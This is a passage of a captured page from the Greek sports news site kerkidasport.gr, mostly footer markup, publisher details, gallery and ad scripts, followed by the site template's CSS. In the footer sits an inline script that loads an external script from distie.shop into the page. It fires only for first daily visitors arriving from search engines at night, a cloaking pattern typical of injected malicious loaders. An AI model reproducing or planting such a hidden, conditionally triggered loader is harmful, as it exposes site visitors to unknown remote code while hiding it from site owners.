margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/podosfairo" >Ποδόσφαιρο</a></li> <li class="separator">/</li> <li><a href="/podosfairo/veroia" >Βέροια</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/27-veriafc" >ΒΕΡΟΙΑ</a></li> <li class="separator">/</li> <li>Το άτυχο μπαράζ ΒΕΡΟΙΑ - Λαμία με τον φακό του kerkidasport.gr</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/template.css
body_size: 28888
content:
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
*,
*:after,
*:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  -webkit-font-smoothing: subpixel-antialiased;
  display: block !important;
  font-size: 62.5%;
}
body {
  background: #e5e5e5;
  color: #757575;
  font-size: 1.7rem;
  font-weight: 400;
  line-height: 1.7;
  margin: 0;
  min-height: 100%;
  padding: 0;
}
a {
  color: #42a5f5;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-decoration: none;
}
a:hover,
a:active,
a:focus {
  color: #151515;
}
a.inverse {
  color: #151515;
}
a.inverse:hover,
a.inverse:active,
a.inverse:focus {
  color: #42a5f5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #151515;
  font-weight: 500;
  line-height: 1.2;
  margin: 0;
  padding: 0;
  text-transform: none;
}
.itemBody h1,
.itemBody h2,
.itemBody h3,
.itemBody h4,
.itemBody h5,
.itemBody h6 {
  margin: 20px 0;
}
h1 {
  font-size: 3rem;
}
h2,
.componentheading {
  font-size: 3rem;
  margin: 0 0 32px 0;
}
h3 {
  font-size: 1.8rem;
  margin: 0 0 24px 0;
}
h4 {
  font-size: 1.6rem;
  margin: 0 0 18px 0;
}
h5 {
  font-size: 1.5rem;
  margin: 0 0 12px 0;
}
h6 {
  font-size: 1.4rem;
  margin: 0 0 8px 0;
}
h3.header {
  font-style: normal;
}
b,
strong {
  font-weight: 600;
}
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul li {
  line-height: 1.7;
}
p {
  margin: 0.3em 0em 2em 0em;
}
iframe {
  max-width: 100% !important;
}
hr {
  border: none;
  border-top: 1px solid rgba(0,0,0,0.12);
  clear: both;
  display: block;
  margin: 20px auto;
  width: 200px;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.element-invisible:focus {
  width: auto;
  height: auto;
  overflow: auto;
  background: #eee;
  color: #000;
  padding: 1em;
}
#gkBg,
.gkPage,
#gkMainbody .content {
  margin: 0 auto !important;
  padding: 0;
}
#gkBg {
  background: #f5f5f5;
  position: relative;
  width: 100%;
}
#gkBg:after {
  background: #1e76c9;
  content: "";
  height: 250px;
  position: absolute;
  top: 0;
  width: 100%;
}
#gkBg > * {
  position: relative;
  z-index: 1;
}
#gkBg #gkBottom2 {
  z-index: 2;
}
.frontpage #gkBg:after {
  display: none;
}
#gkHeader {
  position: static;
}
#gkPageContent {
  padding: 62px 0 0 0;
}
#gkLogo {
  display: block;
  float: left;
  height: 62px;
  top: 0;
  width: auto;
}
#gkLogo img {
  display: block;
  height: 62px;
  margin: 0;
  max-width: 300px;
  width: auto;
}
#gkLogo.text {
  color: #fff;
  font-size: 1.8rem;
  font-weight: bold;
  letter-spacing: 2px;
  line-height: 62px;
  max-width: 300px;
  padding: 0 40px;
  text-transform: uppercase;
}
#gkLogo.text > span {
  display: block;
  text-align: center;
}
#gkLogo.text .gkLogoSlogan {
  color: #ccc;
  display: block;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0;
  line-height: 1;
  margin-top: -20px;
  text-align: center;
  text-transform: none;
}
#gkSearch {
  float: right;
  position: relative;
}
#gkSearch > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  padding: 0 20px;
  width: 66px;
}
#gkSearch .search label {
  color: #fff;
}
#gkSearch > form {
  float: right;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 0;
}
#gkSearch > form input {
  color: #fff;
  display: block;
  height: 62px;
  line-height: 62px;
  padding: 0;
  width: 150px;
}
#gkSearch > form input:active,
#gkSearch > form input:focus,
#gkSearch > form input:hover {
  border-bottom: none;
}
#gkSearch > form:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  -webkit-transition-delay: .3s;
  -moz-transition-delay: .3s;
  -ms-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 100%;
}
#gkSearch.open > form {
  opacity: 1;
  width: 150px;
}
#gkSearch.open > form:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkUser {
  float: right;
  position: relative;
}
#gkUser > .micon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 2.6rem;
  height: 62px;
  line-height: 62px;
  overflow: hidden;
  padding: 0;
  width: 62px;
}
#gkUser img {
  border-radius: 50%;
  float: left;
  margin: 10px 12px 10px 20px;
}
.breadcrumbs {
  background: #f5f5f5;
  border-bottom: 1px solid #dcdcdc;
  float: left;
  font-size: 1.4rem;
  margin: 0;
  overflow: hidden;
  padding: 10px 80px;
  text-align: left;
  width: 100%;
}
.breadcrumbs li.separator {
  color: #ccc;
  font-size: 1.2rem;
  padding: 4px 6px !important;
  text-align: center;
  width: 22px;
}
.breadcrumbs > li {
  border: none !important;
  clear: none;
  display: inline-block;
}
.breadcrumbs li a {
  color: #424242;
}
.breadcrumbs li a:hover {
  color: #EB004E;
}
#gkTools {
  float: right;
  margin: 4px 0 0 10px;
}
#gkTools a {
  display: block;
  float: left;
  width: 22px;
  height: 16px;
  margin: 0 0 0 0px !important;
  text-indent: -99999em;
  background: url('../images/font_size.png') no-repeat -38px 50%;
}
a#gkToolsReset {
  background-position: -15px 50%;
  margin-left: 6px;
}
a#gkToolsDec {
  background-position: 6px 50%;
}
.subpage {
  background: #fff;
  margin: 40px;
  padding: 80px;
}
.subpage:after {
  clear: both;
  content: "";
  display: table;
}
.subpage-transparent {
  background: transparent;
  padding: 0;
}
.component-header {
  background: #333;
  margin: 40px 40px 0 40px;
  padding: 40px 80px;
}
.component-header h1,
.component-header h2 {
  color: #fff;
  font-weight: 400;
}
.component-header .item-desc {
  color: #bbb;
  margin: 5px 0 0 0;
}
.component-header a {
  color: #fff;
}
.component-header a:active,
.component-header a:focus,
.component-header a:hover {
  color: #EB004E;
}
.component-header + div {
  margin-top: 0;
}
#gkFooter {
  background: #f5f5f5;
  color: #151515;
  font-size: 1.4rem;
  line-height: 2;
  margin: 0 auto;
  padding: 0 40px 80px 40px;
  position: relative;
}
#gkFooter strong {
  color: #151515;
}
#gkFooter a {
  color: #424242;
}
#gkFooter a:active,
#gkFooter a:focus,
#gkFooter a:hover {
  color: #EB004E;
}
#gkFooter.gkFooterFrontpage {
  padding: 0 80px 80px 80px;
}
.error-page #gkFooter {
  padding: 0 40px 80px 40px !important;
}
#gkCopyrights {
  color: #707070;
  font-size: 1.2rem;
  line-height: 1.2;
  margin: 0;
  padding: 0;
}
#gkFooterNav {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 -15px;
  overflow: hidden;
  padding: 75px 0 30px 0;
  width: 100%;
}
#gkFooterNav li {
  float: left;
}
#gkFooterNav a {
  color: #555;
  display: block;
  padding: 0 15px;
}
#gkFooterNav a:active,
#gkFooterNav a:focus,
#gkFooterNav a:hover {
  color: #EB004E;
}
#gkFrameworkLogo {
  display: block;
  width: 90px;
  height: 36px;
  background: url('../images/gavern-logo.png') no-repeat 0 0;
  text-indent: -9999em;
  margin: 12px auto 0 auto;
  opacity: 0.4;
}
#gkFBLogin {
  float: left;
  width: 45%;
}
#gkFBLogin p {
  line-height: 18px;
  margin: 14px 0 20px;
}
#gkFBLogin + #login-form,
#gkFBLogin + #com-login-form {
  float: left;
  width: 45%;
  margin-left: 4%;
  padding-left: 30px;
  border-left: 1px solid #eee;
}
#form-login-remember {
  margin: 10px 0;
}
#form-login-remember label {
  color: #757575;
  font-size: 1.1rem;
  font-weight: normal;
  line-height: 27px;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
.input-append,
.input-prepend {
  display: inline-block;
  margin-bottom: 9px;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-append .popover,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu,
.input-prepend .popover {
  font-size: 13px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 18px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
.input-append .modal.btn {
  position: static;
  display: inline-block;
}
.box {
  line-height: 1.6;
  position: relative;
  width: 100%;
}
.box li {
  line-height: 1.3;
}
.box li a {
  display: inline-block;
  margin: 0;
  padding: 8px 0;
}
.box li a:hover {
  color: #151515 !important;
}
.box ul ul {
  margin-left: 20px;
}
.box .content {
  clear: both;
}
.box .header {
  color: #151515;
  font-size: 1.8rem;
  font-style: normal;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 1;
  margin: 0 0 16px;
  text-transform: uppercase;
}
.box .header small {
  display: block;
}
.box.clear {
  clear: none;
  margin: 0 !important;
  padding-bottom: 0 !important;
  padding-top: 0 !important;
}
.box.clear p {
  margin: 0;
}
.box.clear img {
  display: block;
}
.box.advertisement .header {
  background: transparent;
  color: #999 !important;
  font-size: 1.0rem !important;
  line-height: 1;
  margin: 0 0 10px;
  text-transform: uppercase !important;
}
.box.light .box-wrap {
  background: #f6f6f6;
  border: none;
  padding: 32px !important;
}
.box.dark .box-wrap {
  background: #408BD1;
  border: none;
  color: #757575;
  padding: 32px !important;
}
.box.dark .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.dark h1,
.box.dark h2,
.box.dark h3,
.box.dark h4,
.box.dark h5,
.box.dark h6 {
  color: #fff;
}
.box.dark ul {
  margin: 0;
  padding: 0;
}
.box.dark ul ul {
  margin: 0 0 0 20px;
}
.box.dark li {
  border-bottom: 1px solid rgba(255,255,255,0.2);
  position: relative;
}
.box.dark li:last-child {
  border-bottom: none;
}
.box.dark a {
  color: #F3F5F7 !important;
}
.box.dark a:active,
.box.dark a:focus,
.box.dark a:hover {
  color: #EB004E !important;
}
.box.color .box-wrap,
.box.color-bg .box-wrap {
  background: #EB004E;
  border: none;
  color: rgba(255,255,255,0.7);
  padding: 32px !important;
}
.box.color .header,
.box.color-bg .header {
  background: transparent !important;
  line-height: 1.2;
}
.box.color h1,
.box.color h2,
.box.color h3,
.box.color h4,
.box.color h5,
.box.color h6,
.box.color-bg h1,
.box.color-bg h2,
.box.color-bg h3,
.box.color-bg h4,
.box.color-bg h5,
.box.color-bg h6 {
  color: #fff;
}
.box.color ul,
.box.color-bg ul {
  margin: 0;
  padding: 0;
}
.box.color ul li,
.box.color-bg ul li {
  border-bottom: 1px solid rgba(255,255,255,0.3);
  position: relative;
}
.box.color ul li:last-child,
.box.color-bg ul li:last-child {
  border-bottom: none;
}
.box.color ul ul,
.box.color-bg ul ul {
  margin: 0 0 0 20px;
}
.box.color a,
.box.color-bg a {
  color: rgba(255,255,255,0.8) !important;
}
.box.color a:active,
.box.color a:focus,
.box.color a:hover,
.box.color-bg a:active,
.box.color-bg a:focus,
.box.color-bg a:hover {
  color: #fff !important;
}
.box.border1 .box-wrap,
.box.border2 .box-wrap {
  background: #fff;
  border: 2px solid #EB004E;
  padding: 45px 45px 35px 45px;
}
.box.border1 .header,
.box.border2 .header {
  color: #EB004E;
  float: left;
  font-weight: 600;
  margin: -15px 0 20px 0;
  padding: 10px 0 0 0;
}
.box.border1 a,
.box.border2 a {
  color: #EB004E;
}
.box.border1 a:active,
.box.border1 a:focus,
.box.border1 a:hover,
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box.border2 .box-wrap {
  border: 2px solid #42a5f5;
}
.box.border2 .header {
  color: #42a5f5;
}
.box.border2 a {
  color: #42a5f5;
}
.box.border2 a:active,
.box.border2 a:focus,
.box.border2 a:hover {
  color: #424242;
}
.box ul.menu ul {
  padding: 10px;
  margin: 0;
}
.box ul.menu li {
  line-height: 1;
}
.box ul.menu li a {
  color: #151515;
  padding-left: 16px;
  position: relative;
}
.box ul.menu li a:hover {
  color: #42a5f5 !important;
}
.box ul.menu li a:hover:before {
  border-color: #42a5f5;
  height: 25px;
  top: 2px;
}
.box ul.menu li a:before {
  border-left: 2px solid #151515;
  content: "";
  display: inline-block;
  height: 2px;
  left: 0;
  position: absolute;
  top: 14px;
  transition: all 0.2s linear 0s;
}
.box ul.menu li.parent {
  background: #f6f6f6;
}
.box ul.menu li strong {
  display: block;
}
.box ul.menu li li {
  padding-left: 6px;
}
.box ul.menu li li a {
  color: #757575;
  font-weight: normal;
}
.box.banner {
  background: #fff;
  text-align: center;
}
.box.banner p {
  margin: 0 auto;
}
#gkSidebar .box.light .box-wrap {
  background: #fff;
}
#gkSidebar .box + .box,
#gkMainbodyTop .box + .box,
#gkMainbodyBottom .box + .box {
  margin: 80px 0 0;
}
#gkSidebarTop .header {
  color: #fff;
  font-size: 1.5rem;
  text-transform: none;
}
#gkSidebarTop ul.menu li a {
  color: #ccc;
}
#gkSidebarTop ul.menu li a:hover {
  color: #fff !important;
}
#gkSidebarTop ul.menu li a:hover:before {
  border-color: #fff;
}
#gkSidebarTop ul.menu li a:before {
  border-color: #ccc;
}
#gkTop1,
#gkTop2 {
  padding: 0px 80px;
}
#gkBottom1,
#gkBottom2,
#gkBottom3,
#gkBottom4,
#gkBottom5,
#gkBottom6,
#gkBottom7,
#gkBottom8
#gkBottom9 {
  background: #fff;
  overflow: hidden;
  padding: 80px;
}
#gkBottom3 .header {
  font-size: 1.6rem;
}
.only-bigscreens {
  display: none;
}
.no-bigscreens {
  display: block;
}
@media (min-width: 1600px) {
  .only-bigscreens {
    display: block;
  }
  .no-bigscreens {
    display: none;
  }
}
.only-desktop {
  display: block;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: none;
}
.no-desktop {
  display: none;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: block;
}
.box.overlay .box-wrap {
  background-size: cover;
  padding: 40px 40px 100px 40px;
  position: relative;
}
.box.overlay .box-wrap:after {
  background: rgba(66,165,245,0.7);
  content: "";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
